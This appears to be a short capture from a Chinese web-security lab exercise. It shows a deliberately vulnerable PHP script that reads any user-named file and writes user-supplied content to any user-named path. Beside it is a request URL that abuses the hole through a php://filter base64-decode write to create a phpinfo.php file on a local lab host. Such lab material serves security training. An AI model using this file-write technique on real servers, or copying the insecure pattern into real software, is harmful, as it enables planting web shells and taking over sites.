 不安全 192.168.100.1:1001/include.php?file2=php://filter/write=convert.base64-decode/resource=phpinfo.php&txt=PD9waHAgcGhwaW5mbygpOyA/Pg==
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
<?php
highlight_file(__FILE__);
$file1 = $_GET['file1'];
$file2 = $_GET['file2'];
$txt = $_GET['txt'];
echo file_get_contents($file1);
file_put_contents($file2,$txt);
?>